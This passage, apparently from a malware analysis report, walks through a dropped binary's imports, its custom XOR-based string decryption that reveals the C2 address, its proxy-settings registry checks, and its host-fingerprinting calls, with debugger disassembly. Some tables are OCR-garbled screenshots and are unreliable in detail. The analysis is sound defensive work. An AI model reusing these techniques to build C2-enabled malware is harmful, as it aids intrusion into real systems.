

We've successfully fixed the IAT in our dropped binary, and this operation is useful because it reveals different API calls which have to be analyzed:

| 咽<br>IDA View-A    | $\overline{O}$<br>⊡<br>Hex View-1 | A<br>$\square$<br>Structures | $\Box$ | 田 | Enums | $\Box$ | 丽<br>Imports | $\pmb{\times}$ | 國 | Exports | $\Box$ |
|--------------------|-----------------------------------|------------------------------|--------|---|-------|--------|--------------|----------------|---|---------|--------|
| Ordinal<br>Address | Name                              | Library                      |        |   |       |        |              |                |   |         |        |
| <b>南</b> 6718COC8  | DeleteCriticalSection             | kernel32                     |        |   |       |        |              |                |   |         |        |
| 图 6718COCC         | LeaveCriticalSection              | kernel32                     |        |   |       |        |              |                |   |         |        |
| 图 6718C0D0         | <b>EnterCriticalSection</b>       | kernel32                     |        |   |       |        |              |                |   |         |        |
| 6718C0D4           | InitializeCriticalSection         | kernel32                     |        |   |       |        |              |                |   |         |        |
| <b>图 6718COD8</b>  | VirtualFree                       | kernel32                     |        |   |       |        |              |                |   |         |        |
| 面<br>6718C0DC      | VirtualAlloc                      | kernel32                     |        |   |       |        |              |                |   |         |        |
| 图 6718C0E0         | LocalFree                         | kernel32                     |        |   |       |        |              |                |   |         |        |
| 西<br>6718C0E4      | LocalAlloc                        | kernel32                     |        |   |       |        |              |                |   |         |        |
| 面<br>6718C0E8      | GetTickCount                      | kernel32                     |        |   |       |        |              |                |   |         |        |
| 面<br>6718C0EC      | QueryPerformanceCounter           | kernel32                     |        |   |       |        |              |                |   |         |        |
| 雨<br>6718C0F0      | GetVersion                        | kernel32                     |        |   |       |        |              |                |   |         |        |
| 西<br>6718C0F4      | GetCurrentThreadId                | kernel32                     |        |   |       |        |              |                |   |         |        |
| 面<br>6718C0F8      | GetThreadLocale                   | kernel32                     |        |   |       |        |              |                |   |         |        |
| 面<br>6718C0FC      | GetStartupInfoA                   | kernel32                     |        |   |       |        |              |                |   |         |        |
| 雨<br>6718C100      | GetLocaleInfoA                    | kernel32                     |        |   |       |        |              |                |   |         |        |
| 西<br>6718C104      | GetLastError                      | kernel32                     |        |   |       |        |              |                |   |         |        |
| 面<br>6718C108      | GetCommandLineA                   | kernel32                     |        |   |       |        |              |                |   |         |        |
| 面<br>6718C10C      | FreeLibrary                       | kernel32                     |        |   |       |        |              |                |   |         |        |
| 西<br>6718C110      | <b>ExitProcess</b>                | kernel32                     |        |   |       |        |              |                |   |         |        |
| 商<br>6718C114      | WriteFile                         | kernel32                     |        |   |       |        |              |                |   |         |        |
| 面<br>6718C118      | UnhandledExceptionFilter          | kernel32                     |        |   |       |        |              |                |   |         |        |
| 面<br>6718C11C      | SetFilePointer                    | kernel32                     |        |   |       |        |              |                |   |         |        |
| 西<br>6718C120      | SetEndOfFile                      | kernel32                     |        |   |       |        |              |                |   |         |        |
| 西<br>6718C124      | RtIUnwind                         | kernel32                     |        |   |       |        |              |                |   |         |        |
| 面<br>6718C128      | ReadFile                          | kernel32                     |        |   |       |        |              |                |   |         |        |
| 面<br>6718C12C      | RaiseException                    | kernel32                     |        |   |       |        |              |                |   |         |        |
| 西<br>6718C130      | GetStdHandle                      | kernel32                     |        |   |       |        |              |                |   |         |        |
| 面<br>6718C134      | GetFileSize                       | kernel32                     |        |   |       |        |              |                |   |         |        |
| 囤<br>6718C138      | GetFileType                       | kernel32                     |        |   |       |        |              |                |   |         |        |
| 雨<br>6718C13C      | CreateFileA                       | kernel32                     |        |   |       |        |              |                |   |         |        |
| 面<br>6718C140      | CloseHandle                       | kernel32                     |        |   |       |        |              |                |   |         |        |
| 面<br>6718C148      | GetKeyboardType                   | user32                       |        |   |       |        |              |                |   |         |        |
| 面<br>6718C14C      | MessageBoxA                       | user32                       |        |   |       |        |              |                |   |         |        |
| 图 6718C154         | RegQueryValueExA                  | advapi32                     |        |   |       |        |              |                |   |         |        |

Figure 21

Now we will analyze the decrypted binary. It initiates the use of Winsock DLL by calling the WSAStartup function:





During the entire execution, the process decrypts relevant strings by using a custom algorithm that can be described shortly: If m is the encrypted buffer and key is the decryption key, the result of the algorithm is (m[i] AND 0xF) XOR (key[i] AND 0xF) + (m[i] AND 0xF0), as presented below:

|                                                               | <b>UILUTUIU</b>  | UU TJ IL              |                 |                 | mos cavinus a her sailenh al                                                |  |
|---------------------------------------------------------------|------------------|-----------------------|-----------------|-----------------|-----------------------------------------------------------------------------|--|
| <b>EIP</b>                                                    | 67184B73         | 8A 44 18 FF           |                 |                 | mov al, byte ptr ds: [eax+ebx-1]                                            |  |
|                                                               | 67184B77         | 24 OF                 |                 |                 | and al.F                                                                    |  |
|                                                               | 67184B79         | 8B 55 F8              |                 |                 | mov edx, dword ptr ss: [ebp-8]                                              |  |
|                                                               | 67184B7C         | 8A 54 32 FF           |                 |                 | mov dl, byte ptr ds: [edx+esi-1]                                            |  |
| ۰                                                             | 67184B80         | 80 E2 OF              |                 |                 | and dl.F                                                                    |  |
| ۰                                                             | 67184B83         | 32 C <sub>2</sub>     |                 |                 | xor al.dl                                                                   |  |
| ۰                                                             | 67184B85         | 88 45 F3              |                 |                 | mov byte ptr ss: [ebp-D], al                                                |  |
| ۰                                                             | 67184B88         | 8D 45 FC              |                 |                 | lea eax, dword ptr ss: [ebp-4]                                              |  |
| ٠                                                             | 67184B8B         | <b>E8 14 EE FF FF</b> |                 |                 | call apt. 671839A4                                                          |  |
| ٠                                                             | 67184B90         | 8B 55 FC              |                 |                 | mov edx, dword ptr ss: [ebp-4]                                              |  |
| ٠                                                             | 67184B93         | 8A 54 1A FF           |                 |                 | mov dl, byte ptr ds: [edx+ebx-1]                                            |  |
| ۰                                                             | 67184B97         | 80 E2 F0              |                 |                 | and d1,F0                                                                   |  |
|                                                               |                  | 8A 4D F3              |                 |                 |                                                                             |  |
| ٠                                                             | 67184B9A         |                       |                 |                 | mov cl.byte ptr ss: [ebp-D]                                                 |  |
| ٠                                                             | 67184B9D         | 02 D1                 |                 |                 | add dl.cl                                                                   |  |
| ۰                                                             | 67184B9F         | 88 54 18 FF           |                 |                 | mov byte ptr ds: [eax+ebx-1], dl                                            |  |
| ۰                                                             | 67184BA3         | 46                    |                 |                 | inc esi                                                                     |  |
| ٠                                                             | 67184BA4         | 8B 45 F8              |                 |                 | mov eax, dword ptr ss: [ebp-8]                                              |  |
|                                                               | 67184BA7         | E8 A0 EB FF FF        |                 |                 | call apt. 6718374C                                                          |  |
|                                                               | 67184BAC         | 3B FO                 |                 |                 | cmp esi, eax                                                                |  |
| $ \otimes$                                                    | 67184BAE         | $\times$ 7E 05        |                 |                 | jle apt. 67184BB5                                                           |  |
|                                                               | 67184BB0         | BE 01 00 00 00        |                 |                 | mov esi,1                                                                   |  |
| ---->0                                                        | 67184BB5         | 43                    |                 |                 | inc ebx                                                                     |  |
|                                                               | 67184BB6         | 4F                    |                 |                 | dec edi                                                                     |  |
| $--1$                                                         | 67184BB7         | $~175$ B7             |                 |                 | jne apt. 67184B70                                                           |  |
| -->@                                                          | 67184BB9         | 8B 45 F4              |                 |                 | mov eax, dword ptr ss: [ebp-C]                                              |  |
| ۰                                                             | 67184BBC         | 8B 55 FC              |                 |                 | mov edx dword ptr ss: [ebp-4]                                               |  |
|                                                               | 67184BBF         | <b>E8 58 EA FF FF</b> |                 |                 | call apt. 6718361C                                                          |  |
|                                                               | <b>CHARACTER</b> |                       |                 |                 |                                                                             |  |
|                                                               | ∢                |                       |                 |                 |                                                                             |  |
| $a1 = 38 '8'$                                                 |                  |                       |                 |                 |                                                                             |  |
| byte ptr [eax+ebx*1-1]=[03FE0038 "962(25?*12:)?0=274"]=39 '9' |                  |                       |                 |                 |                                                                             |  |
|                                                               |                  |                       |                 |                 |                                                                             |  |
| CODE: 67184B73 apt.exe: \$4B73 #3F73                          |                  |                       |                 |                 |                                                                             |  |
| <b>U</b> - Dump 1                                             | <b>U</b> Dump 2  | <b>U</b> Dump 3       | <b>U</b> Dump 4 | <b>U</b> Dump 5 | $\mathscr{D}$ Struct<br>Watch 1<br>$[x=]$ Locals                            |  |
| Address<br>Hex                                                |                  |                       |                 |                 | ASCII                                                                       |  |
|                                                               |                  |                       |                 |                 |                                                                             |  |
|                                                               |                  |                       |                 |                 | 03FE0038 39 36 32 28 32 35 3F 2A 31 32 3A 29 3F 30 3D 32 962 (25?*12:) ?0=2 |  |
|                                                               |                  |                       |                 |                 |                                                                             |  |
|                                                               |                  |                       |                 |                 |                                                                             |  |
|                                                               |                  |                       |                 |                 |                                                                             |  |
|                                                               |                  |                       |                 |                 |                                                                             |  |

Figure 23

After these operations are finished, the result represents the C2 server and the corresponding port number:



Figure 24

The malware opens the "Software\Microsoft\Windows\CurrentVersion\Internet Settings" registry key by calling the RegOpenKeyExA API:





The "ProxyEnable" value is extracted using the RegQueryValueExA function, and it's compared with 1. This action has the purpose of verifying if the current machine is using a proxy for network communications:



Figure 26

If "ProxyEnable" is equal to 1, the malware proceeds and extracts the value of "ProxyServer" (hostnames/IPs of the proxy server on the network), as displayed in the next figure:

| <b>U</b> Dump 1<br>Address   Hex              | <b>U</b> Dump 2                | <b>U</b> Dump 3 | <b>U</b> Dump 4       | <b>U</b> -Dump 5 | $\mathscr{D}$ Struct<br>$[x=]$ Locals<br>Watch 1<br>ASCII<br>0019FEEC 98 08 FE 03 DC 07 FE 03 F0 06 FE 03 00 00 00 00 b.U.b.b.b | $\wedge$     | 0019FE60 03FE0954<br>"ProxyServer"<br>0019FE64 00000000<br>0019FE68 0019FF24<br>0019FE6C 67183951 apt.67183951<br>0019FE70 0019FF20 |
|-----------------------------------------------|--------------------------------|-----------------|-----------------------|------------------|----------------------------------------------------------------------------------------------------|--------------|----------------------------------------------------------------------------------------------------|
| CODE: 671859FE apt. exe: \$59FE #4DFE         |                                |                 |                       |                  |                                                                                                    |              | 3:<br>$[esp+8] 00000000$<br>$[esp+C]$ 0019FF24<br>4:<br>0019FE5C 00000168                                                           |
| <apt.regqueryvalueexa></apt.regqueryvalueexa> |                                |                 |                       |                  |                                                                                                    |              | [esp] 00000168<br>[esp+4] 03FE0954 "Prox<br>2:                                                                                      |
| $- - - 0$<br>v v v v                          | <b>CHARL</b>                   | $-20$           |                       |                  |                                                                                                    | $\mathbf{r}$ | Default (stdcall)                                                                                                    |
| EIP-                                          | 671859FE<br>67185A03           | 85 CO           | <b>E8 15 EB FF FF</b> |                  | call <apt.reqqueryvalueexa><br/>test eax, eax</apt.reqqueryvalueexa>                                                            | M            | 0.77711000<br>$\cdots$ $\alpha$ $\alpha$ $\cdots$ $\alpha$                                                                          |
|                                               | 671859FD                       | 50              |                       |                  | push eax                                                                                                    |              | X87SW_SF 0 X87SW_P<br>$\overline{0}$                                                                                                |
|                                               | 671859F9<br>671859FA           | 50<br>8B 45 FC  |                       |                  | push eax<br>mov eax, dword ptr ss: [ebp-4]                                                                                      |              | X87SW_B 0 X87SW_C3 0<br>X875W_C1 0 X875W_C0<br>$\Omega$                                                                             |
|                                               | 671859F1<br>671859F4           | 8B 45 BC        | E8 53 DF FF FF        |                  | mov eax, dword ptr ss: [ebp-44]<br>call apt. 6718394C                                                                           |              | x87StatusWord 0000                                                                                                    |
|                                               | 671859EC                       |                 | E8 33 EF FF FF        |                  | call apt. 67184924                                                                                                    |              | X87TV<br>$x87TW_6$ 3 (Empty)                                                                                                    |
|                                               | 671859E4<br>671859E7           | 8D 55 BC        | B8 2C 5F 18 67        |                  | lea edx, dword ptr ss: [ebp-44]<br>mov eax, apt. 67185F2C                                                                       |              | x87TW_2 3 (Empty)<br>X87TV<br>X87TV<br>x87TW_4 3 (Empty)                                                                            |
|                                               | 671859E1<br>671859E2           | 50<br>6A 00     |                       |                  | push eax<br>push 0                                                                                                    |              | x87TV<br>$X87TW_03$ (Empty)                                                                                                    |
|                                               | $\bullet$ 671859DD<br>671859DE | 50<br>8D 45 F8  |                       |                  | push eax<br>lea eax, dword ptr ss: [ebp-8]                                                                                      |              | x87TagWord FFFF                                                                                                    |

Figure 27

The gethostname function is used to retrieve the host name for the local machine:





The function result from above is used as a parameter for the gethostbyname function, which can be used to retrieve host information corresponding to the local machine, as shown in figure 29:



Figure 29

The inet\_ntoa function is utilized to convert the IP address of the host into an ASCII string (dotted-decimal format):



There is some sort of reverse operation done by the malware because it's using the inet\_addr function to convert the string representation of the IP address into a proper address for the IN\_ADDR structure:

| 67188CFB<br>EIP<br>67188CFC                                              | 50<br>E8 27 B9 FF FF                                                                                                    | push eax<br>call <apt.inet_addr></apt.inet_addr> | $\overline{\phantom{a}}$ | $ \sim \sim \sim \sim \sim$<br>1.077711.0<br><b>Contract Contract</b>         |
|--------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------|--------------------------|-------------------------------------------------------------------------------|
| <b>BARRANA</b>                                                           | 225.52                                                                                                    | the property of the company's com-               |                          | Default (stdcall)<br>[esp] 03FE0190 "192<br>1:                                |
| <apt.inet_addr><br/>CODE: 67188CFC apt.exe: \$8CFC #80FC</apt.inet_addr> |                                                                                                    |                                                  |                          | esp+4] 0019FF34<br>2:<br>3:<br>esp+8] 67188D6C at<br>$[esp+C]$ 0019FF2C<br>4: |
| Filling Dump 1                                                           | $\frac{1}{n}$ $\frac{1}{n}$ | $\mathcal{G}$ .<br>$1x-11$ and $x-1$             |                          | 0019FEF8 03FE0190 "192.168.164.128"                                           |

Figure 31

The hostname and the IP address of the machine represented as a decimal number are combined into a string that will be used in the upcoming network communications with the C2 server:



Figure 32

The malicious process uses the same decryption algorithm described before in order to decrypt important strings. The function is highlighted in the next picture:



An example of how the algorithm performs is displayed below, where EAX represents the encrypted string and the key is moved into the EDX register:



Figure 34

By placing a breakpoint after the operation is supposed to end, we can observe that the string was successfully decrypted:

